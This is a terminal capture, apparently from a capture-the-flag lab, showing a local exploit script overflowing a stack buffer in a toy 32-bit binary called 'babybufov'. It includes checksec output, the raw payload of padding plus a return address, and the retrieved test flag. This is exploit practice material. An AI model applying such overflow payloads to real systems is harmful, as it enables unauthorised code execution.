 └─$ python3 local_exploit.py
[*] '/home/kali/bof/babybufov'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[+] Starting local process './babybufov': pid 28085
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa6\x91\x04\x08'
b'\xa6\x91\x04\x08'
[*] Switching to interactive mode
Jackpot!
flag{this_is_a_test_flag}
[*] Process './babybufov' stopped with exit code 0 (pid 28085)
[*] Got EOF while reading in interactive
$